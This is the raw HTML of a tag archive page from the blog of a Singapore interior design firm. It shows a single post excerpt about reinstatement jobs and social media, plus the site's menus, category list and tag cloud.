<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="7d1f54c8383f62122e271de3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-first-glance tag-7319 wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper"> 
	<div class="title-breadcrumb"> 
		<div class="container">
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span>First Glance</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header>
				
			</div>
		</div>
	</div>	
	<div class="container">
		<div class="row">
			
						
			<div class="col-xs-12 col-md-9">
			
				<div class="page-content blog-page blog-sidebar right-sidebar">
											<header class="archive-header">
							<h1 class="archive-title">Tag Archives: <span>First Glance</span></h1>

												</header><!-- .archive-header -->

						<article id="post-4525" class="even post-4525 post type-post status-publish format-standard hentry category-lastest-indesign tag-best-time tag-career-listings tag-facebook tag-finding-jobs tag-first-glance tag-houston-tx tag-interactive-websites tag-job-listings tag-job-postings tag-job-search tag-manager-position tag-reinstatement tag-reinstatement-jobs tag-search-website tag-short-messages tag-social-networking-websites tag-steady-stream tag-time-job tag-time-place tag-tweets tag-twitter">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/reinstatement-jobs/" rel="bookmark">Reinstatement jobs</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					May 30, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>In The Case Of online interactive internet sites Twitter and Facebook are two of the most well-liked web sites-at the least these</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/reinstatement-jobs/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article>						
						<div class="pagination">
													</div>
						
									</div>
			</div>
								<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="70314"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
